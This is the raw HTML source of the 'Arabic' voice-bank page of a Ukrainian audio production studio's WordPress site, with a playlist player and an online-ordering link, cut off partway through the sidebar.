

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://muzvar.com/en/arabic/
body_size: 10292
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://muzvar.com/xmlrpc.php">

<title>Arabic &#8211; Production studio MUZVAR</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Production studio MUZVAR &raquo; Feed" href="https://muzvar.com/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Production studio MUZVAR &raquo; Comments Feed" href="https://muzvar.com/en/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/muzvar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://muzvar.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://muzvar.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.19' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://muzvar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://muzvar.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='audioigniter-css' href='https://muzvar.com/wp-content/plugins/audioigniter/player/build/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://muzvar.com/wp-content/themes/big-blue/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://muzvar.com/wp-content/themes/big-blue/assets/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://muzvar.com/wp-content/themes/big-blue/assets/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='big-blue-google-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C400i%2C500%2C500i%2C600%2C700%2C700i%2C800%2C900%7Cfamily%3DLato%3A700%22&#038;ver=6.8.3' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='big-blue-ie-css' href='https://muzvar.com/wp-content/themes/big-blue/assets/css/ie.css?ver=6.8.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='big-blue-style-css' href='https://muzvar.com/wp-content/themes/big-blue/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpglobus-css' href='https://muzvar.com/wp-content/plugins/wpglobus/includes/css/wpglobus.css?ver=3.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://muzvar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://muzvar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://muzvar.com/wp-content/themes/big-blue/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://muzvar.com/wp-content/themes/big-blue/js/jquery.prettyPhoto.min.js?ver=6.8.3" id="prettyPhoto-js"></script>
<script type="text/javascript" id="big-blue-custom-js-js-extra">
/* <![CDATA[ */
var big_blue_carousel_speed = {"vars":"6000"};
var big_blue_slider_speed = {"vars":"6000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://muzvar.com/wp-content/themes/big-blue/js/custom.js?ver=6.8.3" id="big-blue-custom-js-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://muzvar.com/wp-content/themes/big-blue/js/ie-responsive.min.js?ver=6.8.3" id="big-blue-ie-responsive-js-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://muzvar.com/wp-content/themes/big-blue/js/html5shiv.min.js?ver=6.8.3" id="big-blue-ie-shiv-js"></script>
<![endif]-->
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1768723859","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://muzvar.com/wp-includes/js/utils.min.js?ver=6.8.3" id="utils-js"></script>
<link rel="https://api.w.org/" href="https://muzvar.com/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://muzvar.com/en/wp-json/wp/v2/pages/2477" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://muzvar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://muzvar.com/en/arabic/" />
<link rel='shortlink' href='https://muzvar.com/en/?p=2477' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://muzvar.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuzvar.com%2Fen%2Farabic%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://muzvar.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuzvar.com%2Fen%2Farabic%2F&#038;format=xml" />
	<style id="color-settings">
		
		
	</style>
		<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://muzvar.com/wp-content/uploads/2018/02/bg-works-1024x576.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
				<style media="screen">
				.wpglobus_flag_uk{background-image:url(https://muzvar.com/wp-content/plugins/wpglobus/flags/ua.png)}
.wpglobus_flag_en{background-image:url(https://muzvar.com/wp-content/plugins/wpglobus/flags/us.png)}
			</style>
			<link rel="alternate" hreflang="uk" href="https://muzvar.com/arabic/" /><link rel="alternate" hreflang="en-US" href="https://muzvar.com/en/arabic/" /><link rel="icon" href="https://muzvar.com/wp-content/uploads/2020/09/cropped-Muzvar-logo_new-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://muzvar.com/wp-content/uploads/2020/09/cropped-Muzvar-logo_new-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://muzvar.com/wp-content/uploads/2020/09/cropped-Muzvar-logo_new-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://muzvar.com/wp-content/uploads/2020/09/cropped-Muzvar-logo_new-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/* ===========================
   GSvP-style Order Form (scoped)
   =========================== */

/* Каркас і фон */
.mz-order {
  max-width: 980px;
  margin: 32px auto;
  padding: 26px;
  background: #010427e6; /* темний синій, легка прозорість */
  border: 1px solid rgba(255,255,255,0.08);
  border-radius: 14px;
  box-shadow: 0 12px 36px rgba(0,0,0,0.45);
  position: relative;
  overflow: visible;
}

/* Вертикальна акцент-лінія ліворуч */
.mz-order::before {
  content: "";
  position: absolute;
  left: 0; top: 14px; bottom: 14px;
  width: 4px;
  border-radius: 4px;
  background: linear-gradient(180deg, #2a53ff, #00b7ff);
  opacit
		</style>
		</head>

<body class="wp-singular page-template-default page page-id-2477 custom-background wp-custom-logo wp-theme-big-blue">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
        
        <div class="search-form-container">
            <div class="container">
                <div class="serch-form-coantainer">
                    <div class="row">
                        <div class="col-md-12">
                            <form role="search" method="get" class="searchform" action="https://muzvar.com/en/">
    <label>
        <input type="text" class="search-top"
            placeholder="Search here.."
            value="" name="s"
            title="Search for:" />
    </label>
    <input type="submit" class="search-button" alt="Search"
        value="Search" />
</form>                    
                        </div>
                    </div>
                </div>
            </div>
        </div><!-- search-form-container -->
        <div class="top-bar has_header-image">
			                <img src="https://muzvar.com/wp-content/uploads/2020/09/cropped-gsvp_header.jpg" height="300" width="1200" class="header-image" />
                        
            <div class="site-branding">
                <div class="container">
                
                    <div class="row">
                        <div class="col-md-12">
                            <div class="site-info">
                                <a href="https://muzvar.com/en/" class="custom-logo-link" rel="home"><img width="622" height="192" src="https://muzvar.com/wp-content/uploads/2020/09/cropped-Logo-muzvar-bilyj_new-2.png" class="custom-logo" alt="Production studio MUZVAR" decoding="async" fetchpriority="high" srcset="https://muzvar.com/wp-content/uploads/2020/09/cropped-Logo-muzvar-bilyj_new-2.png 622w, https://muzvar.com/wp-content/uploads/2020/09/cropped-Logo-muzvar-bilyj_new-2-300x93.png 300w" sizes="(max-width: 622px) 100vw, 622px" /></a>                                    <h1 class="site-title"><a href="https://muzvar.com/en/" rel="home" title="home">Production studio MUZVAR</a></h1>
                                    <p class="site-description">SFX,Foley,Дикторы,озвучка видео,озвучка роликов,дубляж,дикторская озвучка,иностранные дикторы,озвучування відео,аудіокниги,озвучка аудиокниг,Voice over,,Sound Design,Audio spots,music production,Podcasts</p>
                                
                            </div>
                        </div>
                    </div>
                </div>
                
            </div><!-- .site-branding -->
        </div>

    <div class="container">
        <div class="row">
        
             <div class="col-md-12">
             		                    <ul class="social-meidia">
						                                                                                                                                                                                                                                                  
                                                    <li><a href="mailto:studio@muzvar.com"  title="Email"><i class="fa fa-envelope"></i></a></li>
                    
					                                                     
                    </ul>
                    <div class="search-icon-wrapper">
                        <span id="search-icon"><i class="fa fa-search"></i></span>
                    </div>
                    
                    <div class="main-nav-wrapper">
                        <nav id="site-navigation" class="main-navigation" role="navigation">
                            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fa fa-bars"></i></button>
                            <div class="menu-eng-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-1859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1859"><a href="https://muzvar.com/en/about-us/">About us</a>
<ul class="sub-menu">
	<li id="menu-item-2749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2749"><a href="https://muzvar.com/en/socialproject/">Соціальна відповідальність</a></li>
</ul>
</li>
<li id="menu-item-1883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1883"><a href="https://muzvar.com/en/voice-bank/" title="https://gsvp.studio/voice/">Voice Bank</a></li>
<li id="menu-item-2634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2634"><a href="https://muzvar.com/en/studioservices/">Studio Services</a>
<ul class="sub-menu">
	<li id="menu-item-2317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2317"><a href="https://muzvar.com/en/foley/"><i class="_mi _before dashicons dashicons-portfolio" aria-hidden="true"></i><span>Foley</span></a></li>
	<li id="menu-item-2346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2346"><a href="https://muzvar.com/en/translation/"><i class="_mi _before dashicons dashicons-admin-site" aria-hidden="true"></i><span>Transation</span></a></li>
	<li id="menu-item-1958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1958"><a href="https://muzvar.com/en/sound_production/"><i class="_mi _before dashicons dashicons-album" aria-hidden="true"></i><span>Sound production for television and cinema spots</span></a></li>
	<li id="menu-item-2328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2328"><a href="https://muzvar.com/en/mixing/"><i class="_mi _before dashicons dashicons-admin-settings" aria-hidden="true"></i><span>Mixing</span></a></li>
	<li id="menu-item-2327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2327"><a href="https://muzvar.com/en/mastering-2/"><i class="_mi _before dashicons dashicons-admin-settings" aria-hidden="true"></i><span>Mastering</span></a></li>
	<li id="menu-item-2297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2297"><a href="https://muzvar.com/en/podcasts-audio-books/"><i class="_mi _before dashicons dashicons-admin-media" aria-hidden="true"></i><span>Podcasts, audio books</span></a></li>
	<li id="menu-item-2326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2326"><a href="https://muzvar.com/en/audio-spots/"><i class="_mi _before dashicons dashicons-format-audio" aria-hidden="true"></i><span>Audio spots</span></a></li>
</ul>
</li>
<li id="menu-item-1882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1882"><a href="https://muzvar.com/en/our-works/">Our Works</a>
<ul class="sub-menu">
	<li id="menu-item-2796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2796"><a href="https://muzvar.com/en/presentation/"><i class="_mi _before dashicons dashicons-format-video" aria-hidden="true"></i><span>Презентаційне відео</span></a></li>
	<li id="menu-item-2349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2349"><a href="https://muzvar.com/en/audio-books/"><i class="_mi _before dashicons dashicons-playlist-audio" aria-hidden="true"></i><span>Audio Books</span></a></li>
	<li id="menu-item-2335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2335"><a href="https://muzvar.com/en/audio-advertisements/"><i class="_mi _before dashicons dashicons-format-audio" aria-hidden="true"></i><span>Audio advertisements</span></a></li>
</ul>
</li>
<li id="menu-item-2345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2345"><a href="https://muzvar.com/en/order/">Online Ordering</a></li>
<li id="menu-item-1881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1881"><a href="https://muzvar.com/en/contact/" title="http://sound.muzvar.com/contact">Contact</a></li>
<li id="menu-item-9999999999" class="menu-item menu-item-type-custom menu-item-object-custom menu_item_wpglobus_menu_switch wpglobus-selector-link wpglobus-current-language menu-item-9999999999"><a href="https://muzvar.com/en/arabic/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">en</span></a>
<ul class="sub-menu">
	<li id="menu-item-wpglobus_menu_switch_uk" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_uk"><a href="https://muzvar.com/arabic/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_uk">uk</span></a></li>
</ul>
</li>
</ul></div>                        </nav><!-- #site-navigation -->
                    </div>
                </div>
            
            </div>
        </div>
        
	</header><!-- #masthead -->
    
    <div id="content" class="site-content">
			
    <header class="entry-header article-header ">
    	        <div class="blue-overlay"></div>
        <div class="container">
        	<div class="entry-detail">
				<h1 class="entry-title">Arabic</h1>            </div>
        </div>
        
    </header><!-- .entry-header -->
    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
        	<div class="inner-wrapper">
                <div class="container">
                
                    <div class="row">
                        <div class="col-md-8">
                            
<article id="post-2477" class="post-2477 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Arabic</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<div id="audioigniter-2472" class="audioigniter-root " data-player-type="full" data-tracks-url="https://muzvar.com/en/?audioigniter_playlist_id=2472" data-display-track-no="true" data-reverse-track-order="false" data-display-tracklist-covers="false" data-display-active-cover="true" data-display-artist-names="true" data-display-buy-buttons="true" data-buy-buttons-target="true" data-cycle-tracks="false" data-display-credits="false" data-display-tracklist="true" data-allow-tracklist-toggle="true" data-allow-tracklist-loop="true" data-limit-tracklist-height="true" data-volume="100" data-tracklist-height="400" ></div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h2 style="text-align: center;"><button><a href="http://muzvar.com/online-ordering/"><img decoding="async" style="vertical-align: middle;" src="http://sound.muzvar.com/wp-content/uploads/2016/04/Online-1.jpg" alt="eng" width="54" height="36" /></a>    <span style="font-family: arial, helvetica, sans-serif;"><strong><span style="font-size: 12pt;"><span style="color: #000080; font-family: arial, helvetica, sans-serif;"><a style="color: #000080;" href="http://muzvar.com/online-ordering/">Online Ordering</a></span>  </span>  </strong></span><br />
</button></h2>
<p>&nbsp;</p>
<p>&nbsp;</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
                        </div>
                        <div class="col-md-4">
                            
<aside id="secondary" class="widget-area" role="complementary">
	<section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title"><span>Voice bank</span></h2><div class="menu-voice-bank-container"><ul id="menu-voice-bank" class="menu"><li id="menu-item-2352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2352"><a href="https://muzvar.com/en/ukr-dyktor/"><img width="35" height="22" src="https://muzvar.com/wp-content/uploads/2018/02/39.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" loading="lazy" /><span>Ukrainian</span></a></li>
